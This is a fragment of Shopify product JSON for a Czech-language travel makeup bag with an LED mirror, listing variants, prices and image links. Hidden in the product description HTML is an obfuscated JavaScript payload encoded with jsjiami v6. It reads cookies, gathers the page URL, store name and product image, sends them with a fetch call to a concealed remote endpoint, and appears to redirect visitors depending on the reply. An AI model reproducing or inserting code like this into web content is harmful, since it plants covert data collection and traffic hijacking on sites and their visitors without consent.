data-mce-fragment=\"1\"\u003eBalení obsahuje\u003cbr\u003e1 x cestovní kosmetická taška s osvětleným LED zrcadlem\u003cbr\u003ePoznámky\u003cbr\u003eLíčidla a štětce zobrazené na obrázcích produktu nejsou součástí balení.\u003c\/h4\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xMLY1h\/LzE3FQlK6XkxKQUC0MD0yTTNIO0NOPExERj40QDo6S0xJTEtNQkS6VaAGEXGoQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1702286134000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e","published_at":"2023-12-22T17:28:23+08:00","created_at":"2023-12-22T17:28:23+08:00","vendor":"alimoder","type":"Horké produkty","tags":[],"price":170000,"price_min":170000,"price_max":240000,"available":true,"price_varies":true,"compare_at_price":240000,"compare_at_price_min":240000,"compare_at_price_max":399000,"compare_at_price_varies":true,"variants":[{"id":44445143466219,"title":"Růžová \/ M(23*26cm)","option1":"Růžová","option2":"M(23*26cm)","option3":null,"sku":"LI30242231FEN-1","requires_shipping":true,"taxable":false,"featured_image":{"id":40734124179691,"product_id":8211396559083,"position":7,"created_at":"2023-12-22T17:28:24+08:00","updated_at":"2023-12-22T17:28:24+08:00","alt":null,"width":900,"height":900,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304","variant_ids":[44445143466219]},"available":true,"name":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem - Růžová \/ M(23*26cm)","public_title":"Růžová \/ M(23*26cm)","options":["Růžová","M(23*26cm)"],"price":170000,"weight":0,"compare_at_price":240000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33341440065771,"position":7,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44445143498987,"title":"Růžová \/ L(26.5*37cm)","option1":"Růžová","option2":"L(26.5*37cm)","option3":null,"sku":"LI30242231FEN-2","requires_shipping":true,"taxable":false,"featured_image":{"id":40734124277995,"product_id":8211396559083,"position":9,"created_at":"2023-12-22T17:28:24+08:00","updated_at":"2023-12-22T17:28:24+08:00","alt":null,"width":800,"height":703,"src":"\/\/alimoder.com\/cdn\/shop\/products\/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304","variant_ids":[44445143498987]},"available":true,"name":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem - Růžová \/ L(26.5*37cm)","public_title":"Růžová \/ L(26.5*37cm)","options":["Růžová","L(26.5*37cm)"],"price":240000,"weight":0,"compare_at_price":399000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33341440131307,"position":9,"preview_image":{"aspect_ratio":1.138,"height":703,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44445143531755,"title":"Černá \/ M(23*26cm)","option1":"Černá","option2":"M(23*26cm)","option3":null,"sku":"LI30242231HEI-1","requires_shipping":true,"taxable":false,"featured_image":{"id":40734123983083,"product_id":8211396559083,"position":1,"created_at":"2023-12-22T17:28:23+08:00","updated_at":"2023-12-22T17:28:23+08:00","alt":null,"width":1280,"height":1280,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303","variant_ids":[44445143531755]},"available":true,"name":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem - Černá \/ M(23*26cm)","public_title":"Černá \/ M(23*26cm)","options":["Černá","M(23*26cm)"],"price":170000,"weight":0,"compare_at_price":240000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33341439869163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44445143564523,"title":"Černá \/ L(26.5*37cm)","option1":"Černá","option2":"L(26.5*37cm)","option3":null,"sku":"LI30242231HEI-2","requires_shipping":true,"taxable":false,"featured_image":{"id":40734124310763,"product_id":8211396559083,"position":10,"created_at":"2023-12-22T17:28:24+08:00","updated_at":"2023-12-22T17:28:24+08:00","alt":null,"width":800,"height":706,"src":"\/\/alimoder.com\/cdn\/shop\/products\/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304","variant_ids":[44445143564523]},"available":true,"name":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem - Černá \/ L(26.5*37cm)","public_title":"Černá \/ L(26.5*37cm)","options":["Černá","L(26.5*37cm)"],"price":240000,"weight":0,"compare_at_price":399000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33341440164075,"position":10,"preview_image":{"aspect_ratio":1.133,"height":706,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/alimoder.com\/cdn\/shop\/products\/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303","\/\/alimoder.com\/cdn\/shop\/products\/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303","\/\/alimoder.com\/cdn\/shop\/products\/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303","\/\/alimoder.com\/cdn\/shop\/products\/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304","\/\/alimoder.com\/cdn\/shop\/products\/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304","\/\/alimoder.com\/cdn\/shop\/products\/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304","\/\/alimoder.com\/cdn\/shop\/products\/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304","\/\/alimoder.com\/cdn\/shop\/products\/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304","\/\/alimoder.com\/cdn\/shop\/products\/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304","\/\/alimoder.com\/cdn\/shop\/products\/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304"],"featured_image":"\/\/alimoder.com\/cdn\/shop\/products\/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303","options":["BARVA","VELIKOST"],"media":[{"alt":null,"id":33341439869163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303","width":1280},{"alt":null,"id":33341439901931,"position":2,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303","width":900},{"alt":null,"id":33341439934699,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303","width":800},{"alt":null,"id":33341439967467,"position":4,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304","width":900},{"alt":null,"id":33341440000235,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304","width":800},{"alt":null,"id":33341440033003,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304","width":800},{"alt":null,"id":33341440065771,"position":7,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304","width":900},{"alt":null,"id":33341440098539,"position":8,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304","width":900},{"alt":null,"id":33341440131307,"position":9,"preview_image":{"aspect_ratio":1.138,"height":703,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304"},"aspect_ratio":1.138,"height":703,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304","width":800},{"alt":null,"id":33341440164075,"position":10,"preview_image":{"aspect_ratio":1.133,"height":706,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304"},"aspect_ratio":1.133,"height":706,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\"\u003eCestovní kosmetická taštička s osvětleným LED zrcátkem je dokonalým řešením, jak si na cestách udržet pořádek ve všech nezbytných věcech týkajících se líčení. Je vybavena vestavěným osvětleným zrcátkem LED, takže se můžete snadno nalíčit kdykoli a kdekoli. Tato taštička s organizérem na make-up je k dispozici ve třech stylových barvách - růžové, bílé a černé - a je vyrobena z vysoce kvalitní PU kůže, takže je odolná a má dlouhou životnost.\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/0c99603f571ab96e977c5c66a35d56c159aec1a1.gif\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/0c99603f571ab96e977c5c66a35d56c159aec1a1.gif\"\u003e\n\u003c\/div\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eFunkce\u003cbr\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eVestavěné zrcadlo s LED osvětlením:\u003c\/strong\u003e Zrcátko s LED osvětlením: Cestovní taštička s organizérem make-upu je vybavena vestavěným zrcátkem s LED osvětlením, které usnadňuje nanášení make-upu za jakýchkoli světelných podmínek.\u003cbr\u003e\u003cstrong\u003eVíce přihrádek:\u003c\/strong\u003e Taštička je vybavena několika přihrádkami a kapsami, které vám pomohou udržet všechny potřebné věci k líčení uspořádané a snadno dostupné.\u003cbr\u003e\u003cstrong\u003ePřenosná a lehká:\u003c\/strong\u003e Díky rozměrům pouhých 11 × 23 × 26 cm je tato taštička na organizování líčení kompaktní a lehká, takže ji můžete snadno nosit všude s sebou.\u003cbr\u003e\u003cstrong\u003eVysoce kvalitní materiál:\u003c\/strong\u003e Tato taštička na organizér make-upu je vyrobena z odolné PU kůže a vydrží opotřebení při cestování.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/dd7cd24ada5961bfe9628d3a620953c050678fe1.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/dd7cd24ada5961bfe9628d3a620953c050678fe1.gif\"\u003e\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003c\/h4\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003eSpecifikace\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eMateriál: Materiál: PU kůže\u003cbr data-mce-fragment=\"1\"\u003eMožnosti barev: Růžová, bílá, černá\u003cbr data-mce-fragment=\"1\"\u003eVelikost: 11x23x26 cm\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/O1CN01trXDCX1IMASafIFYs__993140878-0-cib_480x480.jpg?v=1679287508\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/O1CN01trXDCX1IMASafIFYs__993140878-0-cib_480x480.jpg?v=1679287508\"\u003e\n\u003c\/div\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003eBalení obsahuje\u003cbr\u003e1 x cestovní kosmetická taška s osvětleným LED zrcadlem\u003cbr\u003ePoznámky\u003cbr\u003eLíčidla a štětce zobrazené na obrázcích produktu nejsou součástí 